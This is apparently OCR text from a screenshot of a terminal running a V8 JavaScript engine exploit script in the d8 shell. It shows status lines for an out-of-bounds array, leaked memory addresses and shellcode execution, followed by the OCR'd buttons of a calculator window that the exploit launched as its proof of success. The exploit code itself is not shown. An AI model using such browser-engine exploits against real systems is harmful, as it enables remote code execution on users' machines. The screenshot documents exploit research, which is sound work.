 $ ~/v8/v8/out/release/d8 pwn.js
[+] oob_arr.length == 0x1000
[+] v8_base == 0x3a1000000000
[+] jump_table_start == 0x3c7e0a1da000
[+] Writing shellcode...
[+] Executing shellcode...
Warning: Cannot convert string "-adobe-s
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =